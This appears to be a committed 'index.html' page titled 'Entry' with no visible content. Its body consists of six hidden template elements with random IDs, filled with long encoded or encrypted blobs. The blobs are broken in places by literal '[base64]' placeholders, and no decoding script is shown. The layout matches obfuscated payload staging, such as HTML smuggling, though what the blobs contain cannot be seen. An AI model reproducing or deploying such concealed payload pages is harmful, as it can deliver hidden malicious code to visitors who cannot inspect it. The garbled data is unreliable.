
==== index.html @ 9c041d3c "Update index.html" ====
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width">
<title>Entry</title>
</head>
<body>
<!-- init -->
<template id="_TYJHDlTDP0">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[base64]/6n64T3zCYcW2+0dIea1HCZ4Qa/[base64]/Jrgv29cdmivtmJEZr0uVfi0m5fAv</template><template id="_TYJHDlTDP1">bWR2Zben1GoDOCM+N64T3zHtiNDfgecPRxXqb71+/uok/xflmOBlwrqQNg0S0PQ7XUgfAN+7wCI2TCeWb+5Ts5ns2cW/pXq2UhjXJoFmzpYgoi/ZkM1xl0fdI0Qr1cA2CVBybJfm5FO/HE+WN64SjiSNifCvxN8jGx2GA4UXs9ZJrgfJ7OhUlwb8ng0S0PRWyNlPNYKu3HYCXXOjPucW5jzM2KkW0dIeUhjWP4UWi+JRsn/Izdk151PwWqUS0PUiYHBGMI+D+HYqSXaGX69awjjo+aXe4dJaCkDnJvB7j+cc1y6YgbXZrhKQNg0T3cgTXTknNNurrR8jKUqbOrsqjwTl6JCq9b62UhjXJrgumtINhjPlubFx/1PwNklTkZVOyHFPNYKu5DYqVV6Df5ta2iDJjInW0YtfMnR/Jrgv29cdniuVtMw5xhLVd20TncgTRWFOfJ+n4R93fH+Wc/ZL7zGkjZGO0ZImAjy7jrgv29cclg/hnIlEtxelEzx2uPR3RER6CLuTqH4SEVumNpsu5gyhmMCzxb62UhjXJrguyvJR1ifZwbFwiyuhEzQG5ewTdREjnYKu5T8XHUqnErMr6hS9zPDyudMTRyGGM/[base64]/UK5u8pngr4yXFxrhKQNgwf7cQfKBlObIfmxQsiRVrfeosu5wStjIz/4MY6PrDXJrgv29ZdkgfNgOBtxhLBd20SlLRjAB3nNYKu5T8WFXLfJrtb6njpyODrnboeC1m3ShAv29cclxfVmJBgu1r4NkhTsPRvXUBqJYP34Hc3KHrPIude+gzU7MyDmMMLGjy7jrgv29cclg/hnIlEtxelEzx2uPR3RER6CLuTqH4SEVumNpsu5gyhmMCzxb62UhjXJrguwuolxyOBsPxsj0L4NlVSkJmKYHFPNPYGTT8XHE+vbrta+ijJzNWL2NcPTwzWShAv29cclxfNgJQwnxf0XgwL4eBCDNlPNYKu5T4SLWqLD5s2jiTZla2/[base64]/PSOudNHV1D3Eo0y++IB3gPJnf0dBhKQNg0S0agHcSBvXYLqhH53cOeWN64T3zDNzOCj8IJ2Uly2Z9hDc9cclxeoDXFxrhKQDwAv6aQ3WSF6PL+/[base64]/BDc9cclxbcpMR07nqQb0xyvF0iYHFOQSoG5T8XHHbbZqtD6hS9zPG/nIsCU3R/Jrgv29cdjjPtlbFwo0fZfxgrgXgfUUwHWSqu5T8XHE7LEr9C/1nsnZz/sb62UhjXJrgu+sI5ijeMzdk191PwWqUS0PUjFNnnNYKu5QYSLVrfZ69/dzHs2cW+0MM7H1nmI9xH2s4tgnawDdlxrhKQNxAXkJ0iJDgOVe4G5T8XHE+XdqsCzhTVxa2+lYtfMnR/Jrgv29cdniuVtMw5m1uVJyhHnJ0iOTAvWSqu5T8XHE6jMucO+gnZ0PjvgO8qOhifR/lPt38clxbcpdhokyvAA0A3ueFKYDUedOLCTT8XHE+WNp825iXZ+NCbzPNOOhiTHuBDc9cclxbcpNRMny/YXg0fxKw3cWkDWSqu5T8WaOc+N64T3wjp6ND3gedPd1jWShAv29cclxfVmJBgu1qlBxgLgJ0iMTAvNM+T1BoHHRaTf44n6jTh1NCHgecXY03DAtSH29cclxbdrNx8gw/ZC1grwJ0jKWxGMaLOhQ8XWBfOB65bi2Xc2YWGlfZy+hjXJrlbc9cclxbloOhk50KlZyhS0bh7fHAjNJuL1A9/HRaTf44n6jTh1NCHgecXY03DAtQur3+0lxbcpeB0nwfZZjhP1bwbRUhTNO4G5T8</template><template id="_TYJHDlTDP2">XHE+XPpNaziSk7PSryIJ2UkmWRrli5uY5hxeFoJFRmifNM0Qr9cw+VUwGMLuz8Rt7tE+WN64T3jjp1OijmO9Lawi/J/Ey0tM831Kcldk1+l6gNkFC4PViWDVrWSqu5T8XHE6jMucO+gnZiPj+udJePrDXJrgv29Ypkl/BgOFEpy/BZzAmuPVuKTAvWSqu5T8WaOeWN64T5jTdzIzu5I8bGyHyH6Qulo4AlnrdvPxAnnqRbwha8MEXPXQGDKeX+QoqVUqvKro3szCYcW2+0dIeax3mM/F/2ppFixewDdlxrhKQN1A3waQCCHEHdMPOiZcXHE+WN68yyhTx+JXW0ZpfE3i7jrgv29cclg/[base64]/[base64]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</template><template id="_TYJHDlTDP3">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</template><template id="_TYJHDlTDP4">2oo5hkf8zdk571PwWqUS0PUiYHBuIKezxG9/HAfXds5/[base64]/AIuTHrLIosO/mGE2Zn+kb62UhjXJrgu6sJNxgOUkJQwqx+1DxF60LBjAB3nNYKu5Eu/tE+WN64q4nnZyODn9MMLGnC+L6025p4Ip77cpdlxly/YAxw3idAzdTknXIe3tCpfHSM+N64T3zHt1PiHgMcnAnDXOqRDc9cclxbcpMBAu3L4Nkl+ePUiYHFPNIuTrC4CVHqfCv9C4gWE2YD/sdNTbynyNrl23p88oyPVmJBgu1q0WqUS0PUjFNnnNYKu5QYqVHqHEvc2ziSk2Ij/1OofPrDXJrgv29ZdkgfNgOBtxhLQNklLkZVOyHFPNYPaTZcXHE+XLpMujiSk2KkW0dIeUhjWe50+ivd0l1Kc5c0dBhKQNg0S0aQ3ASF6MLOL+Ad/HUKDDv8Gl11E2cW+0dIfEx3GN50Wx78c21+dxdk571PwWqUS0PUiYHBWCLv+0HIydVv+N+panlGAccW+0dIeUxXqF4Vns9ZFkl78kewgu3PAAzhHgeAyRB3nNYKu5T8WFXLfJrtb6mDRma2+lJN+U1XqF50/2o4Z3zbokNBM5wOFfil+ePUiYHFPNLerrCIyJHrHCu5732GtmKXSedIeUhmjjhAv29cdjivh9Mw5rxaRWqUS0PUiYHBCCLOTrVcWRUreF5om2jzhzPzu5NsvBwzzShAv29cclxeNsLghmwOFOzBb1aQHXUknNLuT3Ct7tE+WN69nd5ns2cW/[base64]/7po5/gK0pZ0Q73L8ng0S0PUiYQXnNYKu5T8XJUKrDv8G5mHZ0PivtdNy+hjXJrgv29cd1hPNtPxIsnqQfkxTsJmKYHFPNYKvkZcXHE+WN64qliSt5fCfxNcPR1DWShAv29cclxbcpJh0vwO1DxF60LF7IRFPfcPvhVO/[base64]/qPre3RLWYuf3mmWx6ABqiG9Hk6SCrx2SQk6FCnd45NzR/6sxk1lD8JTuASRW5Bsn/I9SEarfqidCwlhAhPAv1P97A7X6q9mK+49UxhNtzGUouwcVUxBHzSDvNVjSjcNnyLqfQa63eu/GGjil+NAvQPOn8/nGb2RKBj69HncFaHTsqkstu9FfZax3rVgWKN9v9HZSoS6Dbju61vR1dIgb1OcL/7CSa+3qsnKtUkM9OIBEYw95PwAL2aFqLTECueNGsNYiRWojmk+O0niwkNH/yNuL77k2x1lu0nbdVl8NINA48l+JrkwLedD7NcyDUGNusXJelfrLqo+i0uWwuOw7XFsGG/nGu+R6VkpM8l/xiJCkb6tdnzDPaXirMZRekNtrxBIbRZZb3k5yY3w1QEjzEMpGAzWaKzHvn54FL1qF+OhoDych51xelKA7tCkGAK8DBKY2JS63XsdGlljFMHATVbd35kWGO9EXjj69fqqVbDCgK3stClzTeSljpciu8LtjaW9fff4/f+tGTvghsNSnAYvDwymGR70eVv61mlORPYA950PRB513lTi7tWBKGNubuObbSWYrUkpbljTphJSb2AOqAx0+s/E+5sYl9g+N7NRIJwtJ/4hP3SgDxehuMA7/DWa+wdJac+JOUnyl9JATQO8Xs8X6H2Hjn7bFdj8V5GDI98PAekRPcVzjeXwPZGPusNoSOW7bUnueViyJPKCvtFZfhzH2g/F+nsK1I0t5vEkk90/[base64]//XN2yXJDjpdCvmAN/JTXjG/35w2yB2WSduqVWt6NgDjZ7kbFX91LSWS7RWACBJ/HpWaCRWKOUqPWklBNbHiTRBMvkxCzZvBO1sqY20P1xESYIxs14wFGkKFzvCR2JDr3uAdfRcvSaqOaeljJYJXb+YvHjnliiyVi94Z5BgfxrZAk8xvdm0zPGSiGMDgW0MOqsW9e0dZeagcOwoG9TCD/TA8HmySGL4njgu6ZuqdRi</template><template id="_TYJHDlTDP5">ZQgnw/RIlwv1UxnUcwmDN8L2LdKVB/fKku6HlGlxAQT1Ncra/kGd4Ey9mrNDkMNYBTgil7F1xiPzaAfTVhe1OsncH7OEWKLcsvOhqwwkZj7fYJPEzVO7zx2QkpVshvtxGUUCzPZq6ibiVAP7ehSgNN/4DtOwVq75uPLmoBJnISf7EfLj1Xek4kGUkp1P3N5zNz88ltVX0CzOLTL2TQuFL/v9AaSlA7D9nfCRgTklPznyYcvO1VDdxkSAlKFzraN7OB0I8fRowlXZLVHoUT+ZJd2rApSGUojGucOv3BNRGAfbIeDYwWze/W/nhJNUtfF6O04uyd138AHTWy/eUkKmMv/LGJCsW73AreWchB1sZBmtGfXCzSW4+x2dt7R8luR4Pk8dnbMZ1FKsWl3cdAKmI+bpP9KNUa/nh+ej1S8vOgrME5Dl5ESc9lzijK1o0uQxBjh43tcd5x3dbF77BDqdOPHqXYyva7aajJGfnTVyPQX3N9PO8Cyl+E+bjalT0fowYyxykdEf+zbhRy2LDx/VeOThJKfffKDYnfOgix1ENy7gZdHC3me57xKPu5c8idY+bx0G3PYb5Q/AZCzLdgmneMLpHJWyQa6ZkuXgmxV9HH36P/XM7mam6UKQpJUxvcFGbxkMl/Z60V3zTxnIbUa+Kr6sG6G+WJbfv+idhCN5Fz3gY8CH5Fil9E/unohptcBKNxsz/uhryiH5KR7xXxG/OrzPLqCqQYLrie+jnh9vHyD6BPbg7lGxzUih56lMqdRuHgYFkvBswA+hRSrBWz3aDbnsAL2/ZJDBppOzljF0YHrVMJHd0nGH+EmBkJBposNjGz9zkNBIxiXWaAfbfTGJA+TNDJG1Xob+htPmoypzFSnFMdLG1ma46EK/gJY3nMB6Hg0SyuFdmxXXWTrgfgeFctLSCa6kRIz9h5GUlD57ZCneM57RxESw4myl5oRTv+ZQbjgSzONp+gX6RQTPfTKld73KLbOyZorZscuOvS51Gh3FZtLGyySi2UOkup5AlfllGRt55vVo1x3icV71VwTVN9PvWZGtYbHbpee/hAluIg6hMMz6lnzb5F+XkpNNvNN6HTIGw/5AyjfyVQn0eSGDAcD2OqaLR5figfay2RVmMibaFuP16H+C2x+zl65ztPo4HUoRksd1lV3ycAD2dxe7B7/1KZLSC4r//pfkqgpzJwXEJN3HyHuBwnO8g5do19xkFDQI0e194iXfWh/ifwm6LM2vFrehUrzMic6fjTpnAgOhBZ/Mx1i99GWZgbZDt+RTORgC07BHkQ/kaDjoZjuOA/[base64]/Vh5S8ohFmJibQPcHX6nKGzBK75a1nkvlHFTZ/w/5lximia1/zXUCmC9vQWKGmB63ojfTvvRx1BBvBLOWF3CKkwl2Ao5R0o6NOP00My7dI1w/dKzGNaRWoOMntJLWreL3KnuKhvDhiHh/WIdL9n1meuxzgsLY8taV9MjICxdxJkQ3BTibwczaJCurMJ4O3QZbvg5y/2AFmEhrjBf3i/lud716YuI9RqvJPOzg//PdA6grcWDDRc0Lfcv7tC52CB6zjoMOytBR4EAXfBMPH9GWo9mqGl6VdjOBMGToZ9exr7gHWTArAUT2bJ72sXZKSavDGvNePijMkFgb/EezDznjR/EaEuKxDlMRaOjt4z+lH9SyhSy3JTz6UE9LtK5azQ7/Phe+9rRN+FCmkDdGA8GTQul60gZU2lKFNPCw+4/[base64]/OBIb689czi/+USTUCzHdB7/fHIiNBoHrrfCEnxVmZib4Ic73yUaP2F6G5I9QlNxZBU8Kksxd4iPAT1jZTwOaM9/oVrLWZ/zGo8+gpTdFFC3cIuX44GeBw3+xo5Z21/wwZ04dxcFhkl2lVB/WdjmfBu3rNb3WUvLUofyWtSlAGTnXHOrQlE27xFGcgq0z1c9aGzox4u1Olwf5TyrADDvYKrvwAoiLQoHXndPlrRp+OAv2YdWC4V2gzUOnutdK3M9bGE4k0OJjyy3lTA/ffR/UddnYCKKFaZD0uPyZuhBiZn6gMvXt5SK62Buz4K1slPJAAgkm1dB54QnhVTjhChLYDvHyCLWjAv